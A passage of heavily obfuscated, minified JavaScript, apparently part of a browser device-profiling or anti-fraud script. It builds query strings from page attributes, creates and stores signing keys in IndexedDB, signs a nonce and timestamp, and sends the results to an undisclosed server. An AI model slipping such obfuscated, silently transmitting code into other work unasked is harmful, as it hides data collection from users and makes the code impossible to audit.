(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_ZT=true);}if(td_PZ&&!td_Xx){td_o3=td_PZ.getDocumentationAttribute();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(30,8)):null),td_XX,td_o3);
(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_Xx=true);}if(td_PZ&&!td_UV){td_o3=td_PZ.getContextAsIdAttribute();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(38,8)):null),td_ki,td_o3);
(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_UV=true);}if(td_PZ&&!td_j6){td_o3=td_PZ.getIdentContext();td_Kc=td_4l.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(46,6)):null),td_fl,td_o3);
(td_Kc[td_4l.BB_COMMON.NOT_TOO_LARGE])?(td_aa+=td_Kc[td_4l.BB_COMMON.RESULT_QUERY_DATA]):(td_j6=true);}if(td_PZ&&td_rk&&!td_lF){td_o3=td_PZ.getRawParams();td_tU+=(td_o3.length-2);if(td_o3.length>td_Ev||td_tU>td_Ev){td_lF=true;
}else{if(td_o3.length>2){td_aa+=((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(52,8)):null)+encodeURIComponent(td_o3);
td_aa+=((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(60,14)):null)+td_Nz++;
}}}if(td_aa===null||td_aa===""){return"";}if(td_u1&&td_eq&&(td_Og.length>=td_QV)){td_aa+=((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(74,6)):null);
}td_aa+=((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(80,6)):null);
return td_aa;}function td_nR(){var td_ng=td_M1();if(td_ng===null||td_ng===""){return td_WJ;}if(typeof td_3C!==[][[]]+""&&td_3C!==null){td_ng=((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(86,9)):null)+encodeURIComponent(td_3C)+td_ng;
}td_ng=((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(95,6)):null)+td_ng;
var td_DB=td_3F+((typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3)!=="undefined"&&typeof(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f)!=="undefined")?(td_4l.tdz_5b9eea7e962e483f9a16062da056a9c3.td_f(101,4)):null)+td_4l.td_4J(td_ng,td_3g);
if(td_lF){td_WJ=true;return td_WJ;}td_5i(td_DB,document);return td_WJ;}var td_Xe=false;if(typeof td_1M!==[][[]]+""&&td_1M!==null&&(typeof td_1H===[][[]]+""||td_1H===null)){td_1M();}if(typeof td_1H!==[][[]]+""&&td_1H!==null&&typeof td_1H.reg!==[][[]]+""&&td_1H.reg!==null){td_Xe=td_1H.reg(td_M1);
if(!td_Xe){}else{}}return[td_nR];}td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b=new td_4l.td_1X("\x63\x34\x63\x63\x36\x61\x66\x65\x37\x61\x32\x32\x34\x61\x30\x36\x39\x38\x63\x37\x64\x32\x39\x61\x63\x33\x65\x37\x62\x31\x33\x62\x31\x37\x35\x39\x31\x62\x34\x65\x35\x32\x30\x33\x31\x32\x30\x38\x34\x66\x34\x63\x34\x31\x35\x62\x35\x30\x31\x35\x35\x64\x34\x65\x31\x34\x34\x62\x30\x61\x35\x33\x35\x35\x35\x62\x35\x64\x31\x33\x30\x36\x35\x32\x30\x31\x35\x38\x30\x63\x35\x64\x34\x61\x31\x35\x30\x36\x35\x36\x35\x39\x30\x36\x35\x35\x30\x35\x31\x35\x30\x34\x37\x32\x32\x32\x37\x36\x36\x31\x37\x35\x33\x31\x31\x64\x30\x34\x30\x63\x30\x65\x33\x31\x36\x34\x32\x35\x36\x31\x36\x61\x32\x30\x34\x65\x36\x33\x32\x65\x37\x34\x33\x31\x30\x30\x31\x65\x31\x34\x35\x32\x36\x62\x35\x36\x33\x30\x37\x65\x32\x30\x34\x62\x35\x37\x30\x32\x35\x37\x34\x35\x35\x37\x35\x36\x35\x62\x34\x32\x34\x35\x35\x38\x34\x61\x30\x36\x35\x36\x30\x30\x34\x35\x34\x62\x30\x38\x31\x37\x35\x36\x30\x66\x34\x30\x30\x39\x34\x36\x35\x36\x30\x30\x35\x39\x34\x36\x31\x30\x30\x32\x35\x63\x31\x36\x30\x64\x31\x35\x34\x32\x30\x33\x35\x39\x35\x37\x34\x64\x31\x32\x35\x39\x35\x31\x34\x62\x35\x36\x30\x37\x35\x39\x30\x62\x35\x63\x35\x61\x30\x34\x35\x33\x30\x33\x35\x35\x30\x35\x35\x31\x30\x31\x34\x30\x30\x62\x30\x37\x36\x62\x31\x31\x30\x64\x35\x32\x35\x63\x34\x30\x31\x36\x35\x65\x30\x35\x36\x64\x35\x36\x35\x35\x31\x35\x35\x35\x30\x62\x31\x66\x34\x62\x30\x61\x35\x33\x33\x62\x34\x36\x34\x30\x31\x31\x30\x36\x30\x65\x34\x33\x34\x34\x30\x62\x35\x35\x36\x63\x30\x39\x30\x36\x34\x64\x35\x65\x34\x35\x34\x35\x30\x38\x30\x32\x33\x61\x34\x34\x30\x38\x35\x35\x30\x66\x31\x32\x31\x32\x35\x39\x35\x30\x34\x62\x30\x35\x35\x32\x31\x31\x31\x37\x35\x62\x35\x66\x31\x33\x35\x65\x30\x33\x34\x33\x35\x64\x30\x34\x30\x63");
var td_4l=td_4l||{};if(typeof td_4l.td_4W===[][[]]+""){td_4l.td_4W=[];}var td_yA=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(0,6)):null);
var td_df=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(6,7)):null);
var td_Qs=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(13,8)):null);
var td_iV=window.crypto||window.msCrypto;var td_ra=(typeof td_iV!==[][[]]+"")?td_iV.subtle||td_iV.webkitSubtle:null;var td_jh=false;function td_5d(){try{var td_s3=window.indexedDB||window.mozIndexedDB||window.webkitIndexedDB||window.msIndexedDB||window.shimIndexedDB;
if(!td_iV||!td_ra||!td_s3){return;}var td_qQ=td_s3.open(td_yA,1);td_qQ.onupgradeneeded=function(){try{td_qQ.result.createObjectStore(td_df,{keyPath:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(21,2)):null)});
}catch(td_fK){}};td_qQ.onsuccess=function(){try{td_Rw(td_qQ.result);}catch(td_D3){}};td_qQ.onerror=function(td_yq){try{}catch(td_IJ){}};}catch(td_GJ){}}function td_Rw(td_pa){var td_QK=td_pa.transaction(td_df,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(23,8)):null));
var td_cB=td_QK.objectStore(td_df);var td_ZM=td_cB.get(td_Qs);td_ZM.onsuccess=function(){try{if(td_ZM.result===undefined||td_ZM.result===null||td_ZM.result.privateKey===null||td_ZM.result.publicKey===null||td_ZM.result.createTime===null||td_ZM.result.type===null){td_ea(td_pa,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null));
}else{td_I9(td_ZM.result.privateKey,td_ZM.result.publicKey,td_Ky(td_ZM.result.createTime,td_ZM.result.type));}}catch(td_IG){}};}function td_ea(td_J4,td_Jj){try{var td_N0;if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_N0=td_ra.generateKey({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(40,5)):null),namedCurve:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(45,5)):null)},false,[Number(698517).toString(29)]);
}else{td_N0=td_ra.generateKey({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(50,17)):null),modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:{name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(67,7)):null)}},false,[Number(698517).toString(29)]);
}if(typeof td_N0.then!==[][[]]+""){td_N0.then(function(td_Jk){td_aR(td_J4,td_Jk,td_Jj);},function(td_b6){if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_J4,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}});}else{try{td_N0.oncomplete=function(td_Vv){td_aR(td_J4,td_Vv.target.result,td_Jj);};td_N0.onerror=function(td_YS){if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_J4,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}};}catch(td_SL){}}}catch(td_SL){if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_J4,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}}}function td_aR(td_db,td_bU,td_ei){try{var td_i8=td_db.transaction(td_df,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(81,9)):null));
var td_KG=td_i8.objectStore(td_df);var td_N5=Math.floor(td_P()/1000);var td_Di=td_KG.put({id:td_Qs,publicKey:td_bU.publicKey,privateKey:td_bU.privateKey,createTime:td_N5,type:td_ei});td_Di.onsuccess=function(){try{td_I9(td_bU.privateKey,td_bU.publicKey,td_Ky(td_N5,td_ei));
}catch(td_m3){}};td_Di.onerror=function(){try{if(td_ei===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_db,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}}catch(td_mx){}};}catch(td_ee){if(td_ei===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_db,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}}}function td_Ky(td_iz,td_qN){var td_SQ=td_jh?td_3e:td_5U;return{"\x72\x6e\x64":td_0Z(16),"\x6e\x6f\x6e\x63\x65":td_SQ,"\x64\x61\x74\x65":td_iz,"\x74\x79\x70\x65":td_qN};}function td_pl(td_Bh,td_BK){try{return td_ra.exportKey(td_Bh,td_BK);
}catch(td_Ik){return null;}}function td_I9(td_nL,td_sr,td_mR){var td_ks=td_pl(Number(704515).toString(29),td_sr);if(td_ks===null){td_ks=td_pl(((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(90,3)):null),td_sr);
td_mR[Number(1285914).toString(35)]=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(93,10)):null);
}if(td_ks===null||typeof td_ks===[][[]]+""){return;}if(typeof td_ks.then!==[][[]]+""){td_ks.then(function(td_xW){td_mR[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(103,6)):null)]=td_ya(td_xW);
td_Eg(td_nL,td_mR);});}else{td_ks.oncomplete=function(td_VZ){td_mR[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(103,6)):null)]=td_ya(td_VZ.target.result);
td_Eg(td_nL,td_mR);};}}function td_Eg(td_AX,td_N0){try{var td_MJ;if(td_N0[Number(1285914).toString(35)]===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_MJ=td_ra.sign({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(40,5)):null),hash:{name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(67,7)):null)}},td_AX,td_uh(td_N0));
}else{td_MJ=td_ra.sign({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(50,17)):null),hash:{name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(67,7)):null)}},td_AX,td_uh(td_N0));
}if(typeof td_MJ.then!==[][[]]+""){td_MJ.then(function(td_Px){if(td_N0[Number(1285914).toString(35)]===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){var td_uw=td_SG(td_Px.slice(0,32));
var td_fP=td_SG(td_Px.slice(32,64));td_N0[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)]=td_Bj(td_jp(td_ya(td_uw))+td_jp(td_ya(td_fP)));
}else{td_N0[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)]=td_ya(td_Px);
}td_my(td_N0);},function(td_fu){});}else{try{td_MJ.oncomplete=function(td_lP){td_N0[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)]=td_ya(td_lP.target.result);
td_my(td_N0);};}catch(td_Qp){}}}catch(td_Qp){}}function td_uh(td_oQ){var td_Lr=[];var td_RR=td_oQ[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(112,3)):null)]+td_oQ[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(115,5)):null)]+td_oQ[Number(360884).toString(30)]+td_oQ[Number(1285914).toString(35)];
for(var td_yx=0;td_yx<td_RR.length;td_yx++){td_Lr.push(td_RR.charCodeAt(td_yx));}return new Uint8Array(td_Lr);}function td_SG(td_KT){var td_dr=0;var td_YP=new Uint8Array(td_KT);for(var td_gS=0;td_gS<td_YP.length;
++td_gS){if(td_YP[td_gS]===0){++td_dr;}else{break;}}if(td_dr===0){return td_KT;}else{td_YP=td_YP.slice(td_dr);return td_YP.buffer;}}function td_ya(td_VN){return Array.prototype.map.call(new Uint8Array(td_VN),td_e0).join("");
}function td_e0(td_pk){return(((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(120,2)):null)+td_pk.toString(16)).slice(-2);
}function td_jp(td_zP){if(td_zP[0]>="8"){return((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(122,2)):null)+td_e0(td_zP.length/2+1)+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(120,2)):null)+td_zP;
}else{return((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(122,2)):null)+td_e0(td_zP.length/2)+td_zP;
}}function td_Bj(td_Tu){return((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(124,2)):null)+td_e0(td_Tu.length/2)+td_Tu;
}function td_my(td_vz){var td_lL=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(126,8)):null)+td_vz[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(112,3)):null)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(134,10)):null)+td_vz[Number(360884).toString(30)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(144,10)):null)+td_vz[Number(1285914).toString(35)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(154,9)):null)+td_vz[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(103,6)):null)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(163,9)):null)+td_vz[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)];
td_lL+=td_jh?((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(172,7)):null):((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(179,7)):null);
var td_Bv=td_2M+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(186,4)):null)+td_4l.td_4J(td_lL,td_3g);
td_5D(td_Bv,document);}function td_2V(){td_4l.td_0p();td_4l.td_3T(document);td_D();td_jh=true;td_5d();}td_4l.td_4W.push(function(){var td_3r= new td_4l.td_1X("[base64]");td_6m=(td_3r)?td_3r.td_f(239,16):null;td_3g=(td_3r)?td_3r.td_f(186,53):null;td_2M=(td_3r)?td_3r.td_f(0,186):null;td_5U=(td_3r)?td_3r.td_f(255,16):null;});td_4l.tdz_85a97efb7a644ef2b1d2e0ab8ba5a99f=new 